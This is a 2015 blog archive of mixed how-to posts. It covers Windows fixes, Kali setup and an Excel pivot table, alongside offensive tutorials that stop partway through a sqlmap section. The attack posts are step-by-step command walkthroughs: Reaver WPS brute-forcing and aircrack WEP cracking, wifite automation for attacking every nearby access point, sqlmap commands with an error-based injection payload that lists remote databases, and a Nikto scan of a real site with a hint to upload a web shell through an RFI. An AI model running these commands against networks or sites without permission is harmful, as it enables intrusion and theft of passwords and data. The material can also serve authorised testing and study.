Saturday, 18 July 2015

How to Enable / Activate Hidden Administrator Account in Windows?

Many people ask me why there is no built-in Administrator account available in Windows Vista, Windows 7 and later OS versions? Why can't we use the default Administrator account? The answer is "Yes! The default Administrator account is still created in Windows Vista and later OS but its disabled by default for security purposes."
Many times you might want to enable it for troubleshooting purposes or to get rid of the annoying UAC prompts while tweaking your system. So here I'll describe a few methods to enable and activate the hidden and built-in Administrator account in Windows Vista, Windows 7 and later OS versions:
Method A:
1. Right-click on My Computer icon on Desktop and select "Manage", it'll open "Computer Management" window. ( You can also open it by giving "compmgmt.msc" command in RUN dialog box or Start Menu Search box).


2. Go to "Local Users and Groups -> Users" section. In right-side pane double-click on "Administrator" account. It'll open its Properties window. Uncheck "Account is disabled" option and Apply it.
Method B:
1. Type "secpol.msc" in RUN dialog box or Start Menu search box, it'll open "Local Security Policy" window.
2. Go to "Local Policies -> Security Options".
3. Double-click on first option "Accounts: Administrator account status" and select "Enabled" and apply it.
Method C:
1. Click on "Start button -> All Programs -> Accessories". Right-click on "Command Prompt" and select "Run As Administrator". If you are prompted to enter password, enter the password and continue. You can also open Command Prompt in Administrator mode by typing "cmd" in Start Menu Search box and press "Ctrl+Shift+Enter".
2. Now provide following command:
net user administrator /active:yes
3. That's it. The Administrator account will be enabled. If you want to disable it again, simply replace "yes" with "no" in above command.

NOTE: Never activate the hidden Administrator account until required. Its better to use other general accounts for better security. Also the Administrator account has no password, so if you enable it then don't forget to set a strong password for it.


Thursday, 16 July 2015

How to do passive information gathering / discovery in Kali Linux using discover or backtrack script framework 

Passive discovery is an activity of looking and searching information about certain organization or a network.While Kali Linux has massive tools that we can utilize to do this, it might take us a lot of time in learning each tools.
  To solve this problem, we can use discover scripts or previously known as backtrack scripts in our Kali Linux system.The  framework was written by
Lee Baird .Discover script not only incorporate various kali tools but it is also easy to use .
   In this tutorial I'll share on how to setup the framework with  Kali Linux  and then I will share on how you can use this framework top ook for a network or any network or company passive information.

1)Installing Discover script
 1.1) Clone git to Kali Linux.
 

root@kali:~#cd /opt                                                                                  root@kali:~:/opt$ sudo git clone https://github.com/leebaird/discover.git   

1.2)Setup and install the necessary file for your system .


root@kali:~# cd /opt/discover                                                                             

root@kali:~/opt/discover$ sudo  ./setup.sh                                                           


 2 ) Using the framework for passive discovery

2.1) Go to  discover folder and execute the "discover.sh" file .

root@kali:~# cd /opt/discover                                                                             

root@kali:~:/opt/discover$ sudo  ./discover.sh                                                           


2.2)The framework will load and you will be given a list of  task that can be executed .Use the number in the left for the selection.

Discover framework

2.3)In this example, I will run a script and get information base on domain , I choose "1" .


 2.4)Then Choose "2" and key in the domain name. in this example, i look for information for "www.google.com" .The framework will then run and execute the required tools for this task.


key in the domain url


.5) Grab a cup of coffee and enjoy it while the scripts doing it's job. :-)

the system is working hard!


2.5) Upon completing,  the result and report will be prepared and you can view it using internet browser.


2.6) To access this file, from the terminal, go  to "/root/data/(domain name)/"


root@kali:~# cd /opt/discover                                                                             

root@kali:~:/opt/discover$ firefox /root/data/www.google.com                            


Nikto is one of the most popular web security application when you are beginning a web pentesting project.

You can download Nikto from http://cirt.net/nikto2 This tool has been included in Backtrack and Kali Linux distributions.

Nikto is an Open Source web server scanner. This tool performs test against web servers making requests for multiple items. Nikto checks:

  • Over 6500 dangerous files/CGIs.
  • More than 1250 outdated version for several web servers.
  • Specific problems on over 270 servers.
  • Presence of index files.
  • HTTP server options like TRACE.
  • Installed software and web servers.


Nikto creates a lot of requests quickly, is not designed as an overly stealthy tool. If you run Nikto against a remote Web Server, the administrator could read a lot of lines on web server log which show the attack. Some SIEMs have defaults rules for correlating these logs and it could create an alarm warning to the administrators about the attack.

These are the Nikto options.
jnieto@naltor:~$ nikto 
Option host requires an argument

       -config+            Use this config file
       -Cgidirs+           scan these CGI dirs: 'none', 'all', or values like "/cgi/ /cgi-a/"
       -dbcheck            check database and other key files for syntax errors
       -Display+           Turn on/off display outputs
       -evasion+           ids evasion technique
       -Format+            save file (-o) format
       -host+              target host
       -Help               Extended help information
       -id+                Host authentication to use, format is id:pass or id:pass:realm
       -list-plugins       List all available plugins
       -mutate+            Guess additional file names
       -mutate-options+    Provide extra information for mutations
       -output+            Write output to this file
       -nocache            Disables the URI cache
       -nossl              Disables using SSL
       -no404              Disables 404 checks
       -port+              Port to use (default 80)
       -Plugins+           List of plugins to run (default: ALL)
       -root+              Prepend root value to all requests, format is /directory 
       -ssl                Force ssl mode on port
       -Single             Single request mode
       -timeout+           Timeout (default 2 seconds)
       -Tuning+            Scan tuning
       -update             Update databases and plugins from CIRT.net
       -vhost+             Virtual host (for Host header)
       -Version            Print plugin and database versions
     + requires a value

 Note: This is the short help output. Use -H for full help.

We are going to run Nikto against a server.

jnieto@naltor:~$ nikto -h www.XxXxXxXxXx.es
- Nikto v2.1.4
---------------------------------------------------------------------------
+ Target IP:          XXX.XXX.XXX.XXX
+ Target Hostname:    www.XxXxXxXxXx.es
+ Target Port:        80
+ Start Time:         2013-06-19 16:23:35
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Win32) PHP/5.3.1
+ Retrieved x-powered-by header: PHP/5.3.1
+ robots.txt contains 10 entries which should be manually viewed.
+ ETag header found on server, inode: 1688849860445366, size: 1028, mtime: 0x49b5cedbf3834
+ Multiple index files found: index.php, index.html, 
+ PHP/5.3.1 appears to be outdated (current is at least 5.3.5)
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ Default account found for 'Acceso restringido a usuarios autorizados' at /webalizer/ (ID '', PW '_Cisco'). Cisco device.
+ OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /datos/: This might be interesting...
+ OSVDB-3092: /ftp/: This might be interesting...
+ OSVDB-3092: /imagenes/: This might be interesting...
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3092: /README.TXT: This might be interesting...
+ OSVDB-3092: /readme.txt: This might be interesting...
+ OSVDB-3092: /temp/: This might be interesting...
+ OSVDB-3092: /tmp/: This might be interesting...
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3093: /FCKeditor/editor/filemanager/upload/test.html: FCKeditor could allow files to be updated or edited by remote attackers.
+ OSVDB-3093: /FCKeditor/editor/dialog/fck_image.html: FCKeditor could allow files to be updated or edited by remote attackers.
+ OSVDB-3093: /FCKeditor/editor/filemanager/browser/default/connectors/test.html: FCKeditor could allow files to be updated or edited by remote attackers.
+ OSVDB-3093: /FCKeditor/editor/dialog/fck_flash.html: FCKeditor could allow files to be updated or edited by remote attackers.
+ OSVDB-3093: /FCKeditor/editor/dialog/fck_link.html: FCKeditor could allow files to be updated or edited by remote attackers.
+ OSVDB-3093: /FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp: FCKeditor could allow files to be updated or edited by remote attackers.
+ OSVDB-3092: /INSTALL.txt: Default file found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ OSVDB-3092: /install.txt: Install file found may identify site software.
+ OSVDB-3092: /INSTALL.TXT: Install file found may identify site software.
+ OSVDB-3093: /FCKeditor/editor/filemanager/browser/default/frmupload.html: FCKeditor could allow files to be updated or edited by remote attackers.
+ OSVDB-3093: /FCKeditor/fckconfig.js: FCKeditor JavaScript file found.
+ OSVDB-3093: /FCKeditor/editor/filemanager/browser/default/browser.html: FCKeditor could allow files to be updated or edited by remote attackers.
+ 6448 items checked: 10 error(s) and 31 item(s) reported on remote host
+ End Time:           2013-06-19 16:27:19 (224 seconds)
---------------------------------------------------------------------------

As you can see, we have find out the Server and PHP versions and a lot of interesting folders.

We have discover a RFI (Remote File Include) on this server...
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/

This URL path get a PHP code from http://cirt.net/rfiinc.txt? with the next code:
<?php phpinfo(); ?>

This code executes "phpinfo" but if you want, you can upload a web shell in order to gain access to the server.


Next line is interesting too. Nikto has located some URLs where you  could upload files with your own source code.

+ OSVDB-3093: /FCKeditor/editor/filemanager/upload/test.html: FCKeditor could allow files to be updated or edited by remote attackers.


Nikto is one of the first applications that I run when a client request me a web audit.

Saturday, 11 July 2015

Hack wifi having WEP / WPA /WPA2 

Security with wifite

     Important notice: Hacking into anyone’s Wi-Fi without permission is considered an illegal act or crime in most countries. We are performing this tutorial for the sake of penetration testing, hacking to become more secure, and are using our own test network and router. 

 Newest version available on GitHub

Get the latest version at github.com/derv82/wifite
What's new in this version:
  • support for cracking WPS-encrypted networks (via reaver)
  • 2 new WEP attacks
  • more accurate WPA handshake capture
  • various bug fixes
Version 2 does not include a GUI, so everything must be done at the command-line.

Mention in the New York Times

Wifite was mentioned in the New York Times' article "New Hacking Tools Pose Bigger Threats to Wi-Fi Users" from February 16, 2011. Here is a link to the article.

Introduction

Designed and tested on Linux; works with Backtrack 5, BlackBuntu, BackBox, and Pentoo! Linux only; no windows or OSX support (but you're welcome to try).

Purpose

To attack multiple WEP, WPA, and WPS encrypted networks in a row. This tool is customizable to be automated with only a few arguments. Wifite aims to be the "set it and forget it" wireless auditing tool.  

Features

  • sorts targets by signal strength (in dB); cracks closest access points first
  • automatically de-authenticates clients of hidden networks to reveal SSIDs
  • numerous filters to specify exactly what to attack (wep/wpa/both, above certain signal strengths, channels, etc)
  • customizable settings (timeouts, packets/sec, etc)
  • "anonymous" feature; changes MAC to a random address before attacking, then changes back when attacks are complete
  • all captured WPA handshakes are backed up to wifite.py's current directory
  • smart WPA de-authentication; cycles between all clients and broadcast deauths
  • stop any attack with Ctrl+C, with options to continue, move onto next target, skip to cracking, or exit
  • displays session summary at exit; shows any cracked keys
  • all passwords saved to cracked.txt
  • built-in updater: ./wifite.py -upgrade

Requirements

  • linux operating system (confirmed working on Backtrack 5, BackBox, BlackBuntu, Pentoo, Ubuntu 8.10 (BT4R1), Ubuntu 10.04, Debian 6, Fedora 16)
  • tested working with python 2.6.x, and python 2.7.x,
  • wireless drivers patched for monitor mode and injection. Most security distributions (Backtrack, BlackBuntu, etc) come with wireless drivers pre-patched,
  • aircrack-ng (v1.1) suite: available via apt: apt-get install aircrack-ng or at the aircrack-ng website,

Suggested applications

  • reaver, for attacking WPS-encrypted networks
  • pyrit, cowpatty, tshark: not required, but help verify WPA handshake captures
For help installing any of these programs, see the installation guide (hosted on github)

Execution

download the latest version:
wget -O wifite.py https://github.com/derv82/wifite/raw/master/wifite.py
change permissions to executable:
chmod +x wifite.py
execute:
python wifite.py
or, to see a list of commands with info:
./wifite.py -help

Screenshots

successful WEP attack (after 90 seconds):

successful WPS attacks (after 17 hours):

Video Tutorial

(tutorial is for v1 of wifite.)
capturing WPA handshake using Wifite (and then cracking with oclHashCat).

video credit: Maurizio Schmidt

Examples

the program contains lots of interactivity (waits for user input). these command-line options are meant to make the program 100% automated -- no supervision required.
to crack all WEP access points:
./wifite.py -all -wep
to crack all WPS access points with signal strength greater than (or equal to) 50dB:
./wifite.py -p 50 -wps
to attack all access points, use 'darkc0de.lst' for cracking WPA handshakes:
./wifite.py -all --dict /pentest/passwords/wordlists/darkc0de.lst
to attack all WPA access points, but do not try to crack -- any captured handshakes are saved automatically:
./wifite.py -all -wpa --dict none
to crack all WEP access points greater than 50dB in strength, giving 5 minutes for each WEP attack method, and send packets at 600 packets/sec:
./wifite.py --pow 50 -wept 300 -pps 600
to attempt to crack WEP-encrypted access point "2WIRE752" endlessly -- program will not stop until key is cracked or user interrrupts with ctrl+C):
./wifite.py -e "2WIRE752" -wept 0

Donations

If you wish to donate to this project, I ask that you donate instead to the aircrack-ng team or you could buy something from Tactical Network Solutions. These are the teams which produced the awesome open-source software that wifite depends on. Wifite would not exist if not for these amazing tools.

Friday, 10 July 2015

 Hack WPA/WPA2-PSK enabled networks using Reaver

Today I am going to teach you how to easily hack WPA/WPA2-PSK enabled networks using Reaver. The targeted router should support WPS (WiFi Protected Setup) which is supported by most routers nowadays. WPS is an optional device configuration protocol for wireless access points which makes it really easy to connect.
WPS exists in most routers for easy setup process through the WPS pin, which is hard-coded into the wireless access point. Reaver takes the advantage of a vulnerability in WPS. Thanks to Craig Heffner for releasing an open-source version of this tool named Reaver that exploits the vulnerability. In simple terms, Reaver tries to bruteforce the pin; which will reveal the WPA or WPA2 password after enough time.

 NOTE: This tutorial is for Educational Purposes Only!

What You’ll Need

You do not have to be a expert at Linux or at using a computer. The simple command-line (console ) will do it all. You may need a fair bit of time for this process and maybe also some luck. The brute force may take from 2 hours to more than 10 hours. There are various ways to set up Reaver, but here are the requirements for this guide.
  • Backtrack OS. Backtrack is a bootable Linux distribution with lots of pen-testing tools. You can use various other Linux distribution but I prefer Backtrack. If you don`t know how to install Backtrack then please check this link first.
  • Computer and wireless network card. I cannot guarantee this will work with all the internal wireless card. I recommend a external wireless card.
  • Patience. The process is simple but brute forcing the PIN takes time. So you have to be patient. Kicking the computer won’t help.
Let’s Get Started

Have a Backtrack OS ready for action.
UPDATE: Use Kali Linux instead of Backtrack. See Backtrack is dead – Long Live Kali Linux

Step 1: Boot into BackTrack

You can use any method to boot into Backtrack eg. from live CD, VMware, dual boot, etc. Boot it first into the GUI mode and open up a new console (command line) which is in the taskbar. Then boot into backtrack. During the boot process, BackTrack will prompt you to to choose the boot options. Select “BackTrack Text – Default Boot Text Mode” and press Enter.
After some time Backtrack will take you into a command line prompt where you should type startx and press Enter. BackTrack will boot will into Graphical User Interface (GUI) mode.

Step 2: Install Reaver (Skip this step if you are using BackTrack 5)

Reaver should be already installed in the Backtrack 5 but if you are using an older version of Backtrack or any other Linux distribution, you can install Reaver by using the steps below.
  1. First Connect your BackTrack to the internet. For WiFi connection go to Application > Internet > WICD Network Manager.
  2. Select your network and click connect and input your password if necessary, click OK and click CONNECT the second time.
Now that you are connected to internet, it’s time to install Reaver. Click the terminal icon in the menu bar. And at the console type the following:
 
apt-get update
 
apt-get install reaver

Now if everything worked fine you will get a freshly installed Reaver tool. If you are testing it in your own system, please go to WICD Network Manager and Disconnect yourself first!

Step 3 : Gather Information

Before launching the Reaver attack, you need to know your target wireless network name or BSSID. This is the series of unique letters and number of a particular router, and you will need its channel number too. To find this, make your wireless card go into monitor mode, and gather the required information from the access points. Let’s go.

First lets find your wireless card. Inside terminal or console, type:
airmon-ng

Press Enter and you should see a list of interface names of different devices. There should be a wireless device in that list connected to BackTrack. Probably it may be WLAN0 or WLAN1.


Enable monitor mode. Assuming your wireless card interface name is WLAN0, type this command in that same console.

airmon-ng start wlan0


This code will create a new monitor mode interface mon0 as in the screenshot below. Keep note of the code.


Search the BSSID of the Access Point(router) you want to crack. There are few ways to search for the Access Point BSSID, but I prefer to use the inbuilt Reaver search method which shows the list of WPS-vulnerable BSSIDs only.

In the console, type this following command and press enter:
 
wash -i mon0

You will see the list of wireless networks that support WPS and are vulnerable to Reaver as seen in the screenshot below. After few minutes you can stop the scan by pressing Ctrl+C.


Step 4: Let’s Start Cracking
I suggest you to try to crack the ones which have WPS lock disabled or say “NO” in WPS Locked column. It may also work if it says YES but I am not sure of that. For that, copy the BSSID of the target AP and also keep note of its channel. In the console, type the following then Enter:
 
reaver -i monitormode -c channel -b targetbssid -vv

In my case the monitor mode will be mon0 channel 1, targetbssid would be

C8:3A:35:54:88:81

-vv is written to show the current statistic of the attack as a percentage completed, currently brute forcing PIN and so on; so we will type the following and enter:
reaver -i mon0 -c 1 -b C8:3A:35:54:88:81 -vv

Press Enter and you should see the attack process as in the screenshot below.
Please note that you will not get “Restore previous session…”  at this point, because I already tried to crack it,  and it’s prompting me to resume from that paused point.
Your progress will also be saved if you press Ctrl+C. It will then prompt you in the same way, if you again hit the command, and you can resume it from there.

crack WPA2 WiFi password using reaver

Now just wait or have some coffee and let Reaver do its magic. It might take from 2 hours to 10 hours or more. There are 8 numeric digits of WPS, but the WPS authentication protocol cuts the pin in half and validates each half separately. Since the last digit of pin is a cheksum value, which can be calculated on the basis of previous value, there are 10^4=10,000 possible values for first half and then 10^3=1000 values for the last pin. So the WPS pin code is one of 11,000 possible pin codes. Some APs can check the WPS pin at the rate of 1 pin per second. Some take more so it depends upon the AP, and also the network connection.
When the PIN is successfully brute-forced, Reaver will show you the WPS PIN and the plain password of the AP like in the below screenshot.

crack WPA2 WiFi password using reaver

I recommend you keep note of the WPS pin, so that if the password is changed again you can hack that in few seconds the next time by using the following process.
 
reaver -i (monitor interface) -b (BSSID) -c (channel) --pin=(8 digit pin) -vv

Example:
 
reaver -i mon0 -b 11:22:33:44:55:66 -c 1 --pin=12345678 -vv

So now the error part… as you might get a bunch of errors depending upon your conditions. You might get some timeout but that’s normal. If you are getting other errors, see the below Error Section.

Error Section:
  • If 10 consecutive unexpected WPS errors are encountered, a warning message will be shown. This may be a sign that the AP is rate limiting pin attempts. A waiting command can be issued whenever these warning messages appear. Use the following command:
reaver -i mon0 -b 00:01:02:03:04:05 --fail-wait=360
  • The default receive timeout period is 5 seconds. This timeout period can be set manually if necessary (minimum timeout period is 1 second):
reaver -i mon0 -b 00:01:02:03:04:05 -t 3
  • The default delay period between pin attempts is 1 second. This value can be increased or decreased to any value. Please note that 0 means no delay:
reaver -i mon0 -b 00:01:02:03:04:05 -d 0
Here ends the tutorial on how to crack wireless network easily using Reaver. Good Luck!

Thursday, 9 July 2015

Wifi Hacking - WEP - Kali Linux Aircrack-ng suite

Alright, this post is written assuming you have Kali Linux up and running on your computer. So if you are still following, then just follow these simple steps-


Firstly, create a wireless network to crack. Don't use this method on others. It is illegal. Then proceed with the steps below.

1. Find out the name of your wireless adapter.


Alright, now, your computer has many network adapters, so to scan one, you need to know its name. So there are basically the following things that you need to know-
  • lo - loopback. Not important currently.
  • eth - ethernet
  • wlan - This is what we want. Note the suffix associated.
Now, to see all the adapters, type ifconfig on a terminal. See the result. Note down the wlan(0/1/2) adapter.


2. Enable Monitor mode

Now, we use a tool called airmon-ng to  create a virtual interface called mon. Just type 
airmon-ng start wlan0
 Your mon0 interface will be created.


3. Start capturing packets

Now, we'll use airodump-ng to capture the packets in the air. This tool gathers data from the wireless packets in the air. You'll see the name of the wifi you want to hack.
airodump-ng mon0


4. Store the captured packets in a file 

This can be achieved by giving some more parameters with the airodump command
airodump-ng mon0 --write name_of_file

Now the captured packets will be stored in name_of_file.cap
You have to wait till you have enough data (10000 minimum)


5. Crack the wifi

If all goes well ,then you'll be sitting in front of your pc, grinning, finally you've got 10000 packets (don't stop the packet capture yet). Now, you can use aircrack-ng to crack the password. (in a new terminal)
aircrack-ng name_of_file-01.cap 
The program will ask which wifi to crack, if there are multiple available. Choose the wifi. It'll do its job. If the password is weak enough, then you'll get it in front of you. If not, the program will tell you to get more packets. The program will retry again when there are 15000 packets, and so on.

Wednesday, 8 July 2015


Virtual Box in Kali Linux Error


Error Virtual Box "Kernel driver not installed (rc=-1908)" in Kali Linux

 We need to correct the error Virtual Box "Kernel driver not installed (rc=-1908)" three steps


1. sudo apt-get install dkms gcc
2. apt-get update


3. sudo apt-get install kernel-headers kernel-devel

4. su -c '/etc/init.d/vboxdrv setup'

Tuesday, 7 July 2015

NTLDR is missing: Fix for Windows XP


Fix #1: Unplug recent USB disks etc.

A very easy fix for “NTLDR is missing” is to make sure you didn’t recently plugged-in any USB flash drive or hardware that could lead to this error.
If you did, try to unplug it and restart your PC to see if the NTLDR error disappears.

Fix #2: Remove non-bootable disks

Another easy fix is to make sure you don’t have any non-bootable media added recently in your computer, such as CDs, DVDs, USB flash drives etc.
This can also include any memory card you may have entered in the card reader. The NTLDR error may appear if your computer tries to boot from one of these non-bootable media devices.
If this solutions works you can prevent it by changing the boot order from BIOS to make sure your computer boots from the hard drive first, as primary source, and not from any other devices.
If the error still appears after restart, try the next solution or download our repair Windows disk Easy Recovery Essentials for a guaranteed fix.

Fix #3: Check cable ends of your primary hard disk

A loose IDE cable can lead to this error to occur. Make sure both ends of your hard disk cable are not faulty or loose.
Try to connect and reconnect back the cable and restart your PC.
If none of the next solutions are working for you, try to check if the IDE cable is faulty and replace it with a new one. You can check that by replacing it on another computer’s hard drive and restart that PC to see if it boots correctly.


Fix #4: Replace NTLDR and NTDETECT.COM files

Windows XP users can replace the required files for NTLDR to load correctly by using your Windows Installation Disc. The files are named NTLDR and NTDETECT.COM.
Here are the steps to replace these files:
  1. Inserting your Windows XP install CD
  2. Restart your computer and boot from the CD
  3. Press any key to boot from the CD
  4. Press R when you reach the Windows Options menu to access Repair Console
  5. After this step you’ll need to log into Windows by pressing 1 using your Administrator password
  6. Use the following commands to copy the NTLDR and NTDETECT.COM files from the Windows installation disk to your hard disk:
    copy D:\i386\ntldr C:\
    copy D:\i386\ntdetect.com C:\
    Where D:\ is your install CD’s drive letter and C:\ is your Windows XP partition’s drive letter
  7. Once these files are copied, remove the Windows installation disc from the disc drive
  8. Restart your PC

Fix #5: Rebuild boot.ini file

The next steps are to rebuild the boot.ini file:
  1. Inserting your Windows XP install CD
  2. Restart your computer and boot from the CD
  3. Press any key to boot from the CD
  4. Press R when you reach the Windows Options menu to access Repair Console
  5. Enter your Administrator password
  6. Enter the following command when Command Prompt appears:
    bootcfg /rebuild
  7. Remove the install CD
  8. Restart your computer

Thursday, 2 July 2015

How to Install Flash in Kali Linux


Adobe Flash in Kali Linux

There’s two different ways you can install flash in Kali Linux:
  1. Install Flash from Repository – Usually works
  2. Install Flash Manually – For the rest failed at step 1
Now lets move on to instructions …


Choice 1: Install  Flash from Repository:

This is fairly simple and easy and should work from most people out there:
In the terminal:

apt-get install flashplugin-nonfree

and then type in:

 
update-flashplugin-nonfree --install

That’s it. You flash should be working as expected. Go to testing section at the bottom on this post to confirm installation.

Choice 2: Install Flash Manually

In case you tried Choice 1 and failed, try this steps below to install and activate Flash manually.

Step 2.a: Download the latest Flash Player archive

Launch your browser (I assume IceWeasel?) and download the Flash Player in a separate folder.

At the time of writing this guide the available version

was install_flash_player_11_linux.x86_64.tar.gz

Download and save the file in /root directory.

Users should take note that the version used in this guide is x64 which is 64-bit. 32-bit users should choose their versions accordingly.

Download link = http://get.adobe.com/flashplayer/

(Note: Choose Version to download tar.gz for other Linux)

Step 2.b: Untar archive and install

Follow the instructions below:
 
cd Downloads/ 
 
tar xzvf install_flash_player_11_linux.x86_64.tar.gz 
 
cp libflashplayer.so /usr/lib/mozilla/plugins/


Testing

First of all, close your browser and re-open Website having animation.


MS Excel 2007: Create a pivot table

This Excel tutorial explains how to create a pivot table in Excel 2007 (with screenshots and step-by-step instructions).

Question: How do I create a pivot table in Microsoft Excel 2007?

Answer: In this example, the data for the pivot table resides on Sheet1.


Highlight the cell where you'd like to see the pivot table. In this example, we've selected cell A1 on Sheet2.
Next, select the Insert tab from the toolbar at the top of the screen. In the Tables group, click on the arrow under the PivotTable button and select PivotTable from the popup menu.


A Create PivotTable window should appear. Select the range of data for the pivot table and click on the OK button. In this example, we've chosen cells A1 to D2156 in Sheet1.


Your pivot table should now appear as follows:


Next, choose the fields to add to the report. In this example, we've selected the checkboxes next to the Order ID and Quantity fields.


Next under the Values box, click on the "Sum of Order ID" and drag it to the Row Labels box.


Finally, we want the title in cell A1 to show as "Order ID" instead of "Row Labels". To do this, select cell A1 and type Order ID.
Your pivot table should now display the total quantity for each Order ID as follows:


Wednesday, 1 July 2015

How to extract rar and unzip zip files in kali linux

Unrar – RAR files are in compressed archive format, if you have downloaded rar files from the Internet, you need to unpack or unrar them (extract rar files). Unrar tool give us a freedom to extract rar file. If your Linux doesn’t have unrar you can install it by putting apt-get install unrar command on your terminal.
Unzip –  The UnZip package contains ZIP extraction utilities. These are useful for extracting files from ZIP archives. If your system doesn’t have it put apt-get install unzip on your terminal and install it.


âHow to extract rar file.


1.  Open Terminal type unrar and hit enter this command will show you that you have installed unrar application on your machine as well you can see version.
                                                                                 (click on image for large view)

2. Extract rar file -  For making it easy copy and paste your rar file on desktop so you can easily write your file path into the command by dragging it (visit image)
Syntax – unrar e –y file path
Example – unrar e –y ‘/root/Desktop/9.rar’

3. You have successfully extracted your file

4. When rar file is password protect - Use same command but here You have to write your password during the extracting it remember one thing when it will ask you to put your password. You will not able to see any writing letters there. it doesn’t mean there is nothing, your written password is invisible don’t be confuse to see this. Just write your password blindly and hit enter.

âHow to UnZip, Zip file.

1.  Open Terminal type unzip and hit enter this command will show you that you have installed unzip application on your machine as well you can see version.

2. Unzip the file -  For making it easy copy and paste your zip file on desktop so you can easily write your file path into the command by dragging it (visit image)
Syntax – unzip  file path
Example – unzip  ‘/root/Desktop/9.zip’

3. You have successfully extracted your file

4. When zip file is password protect -  Use same command but You have to write your password during the Unzip remember one thing when it will ask you to put your password. You will not able to see any writing letters there. it doesn’t mean there is nothing, your written password is invisible don’t be confuse to see this. Just write your password blindly and hit enter.
(click on image for large view)

Monday, 29 June 2015


Sqlmap

Sqlmap is one of the most popular and powerful sql injection automation tool out there. Given a vulnerable http request url, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions. Written in python it is one of the most powerful hacking tools out there. Sqlmap is the metasploit of sql injections.

Sqlmap is included in pen testing linux distros like kali linux, 
backtrack, backbox etc. On other distros it can be simply downloaded 
from the following url
http://sqlmap.org/.
Since its written in python, first you have to install python on your system. On ubuntu install python from synaptic. On windows install activestate python. Check out this post for details on how to install and run sqlmap on windows.
For the list of options and parameters that can be used with the sqlmap command, check the sqlmap documentation at
https://github.com/sqlmapproject/sqlmap/wiki/Usage
In this tutorial we are going to learn how to use sqlmap to exploit a vulnerable web application and see what all can be done with such a tool.
To understand this tutorial you should have thorough knowledge of how database driven web applications work. For example those made with php+mysql.

Vulnerable Urls

Lets say there is a web application or website that has a url in it like this
http://www.site.com/section.php?id=51
and it is prone to sql injection because the developer of that site did not properly escape the parameter id. This can be simply tested by trying to open the url
http://www.site.com/section.php?id=51'
We just added a single quote in the parameter. If this url throws an error or reacts in an unexpected manner then it is clear that the database has got the unexpected single quote which the application did not escape properly. So in this case this input parameter "id" is vulnerable to sql injection.

Hacking with sqlmap

Now its time to move on to sqlmap to hack such urls. The sqlmap command is run from the terminal with the python interpreter.
python sqlmap.py -u "http://www.site.com/section.php?id=51"
The above is the first and most simple command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not. For this sqlmap sends different kinds of sql injection payloads to the input parameter and checks the output. In the process sqlmap is also able to identify the remote system os, database name and version. Here is how the output might look like


[*] starting at 12:10:33

[12:10:33] [INFO] resuming back-end DBMS 'mysql' 
[12:10:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[12:10:37] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
So the sqlmap tool has discovered the operating system, web server and database along with version information. Even this much is pretty impressive. But its time to move on and see what more is this tool capable of.

Discover Databases

Once sqlmap confirms that a remote url is vulnerable to sql injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The "--dbs" option is used to get the database list.
$ python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" --dbs
The output could be something like this
[*] starting at 12:12:56

[12:12:56] [INFO] resuming back-end DBMS 'mysql' 
[12:12:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[12:13:00] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[12:13:00] [INFO] fetching database names
[12:13:00] [INFO] the SQL query used returns 2 entries
[12:13:00] [INFO] resumed: information_schema
[12:13:00] [INFO] resumed: safecosmetics
available databases [2]:
[*] information_schema
[*] safecosmetics
The output shows the existing databases on the remote system.

Find tables in a particular database

Now its time to find out what tables exist in a particular database. Lets say the database of interest over here is 'safecosmetics'
Command
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D safecosmetics
and the output can be something similar to this
